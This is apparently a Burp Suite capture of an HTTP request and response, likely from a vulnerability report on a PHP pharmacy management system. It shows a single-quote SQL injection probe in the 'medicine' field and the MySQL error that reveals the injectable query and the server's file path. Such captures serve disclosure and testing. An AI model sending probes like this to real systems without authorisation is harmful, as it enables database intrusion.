 equest
Response
retty Raw Hex \n
Pretty Raw Hex Render \n
POST /medicine_details.php HTTP/1.1
Host: 192.168.31.35:8089
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.35:8089
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.31.35:8089/medicine_details.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
Connection: close
medicine=1'&packing=11&submit=
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Sep 2022 01:16:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 310
11
12 SQLSTATE[42000]: Syntax error or access violation: 1064 You have an
error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '', '11')' at
line 1#0
D:\ruanjian\phpstudy_pro\php-cpms\pms\medicine_details.php(18):
PDOStatement->execute()
13 #1 {main}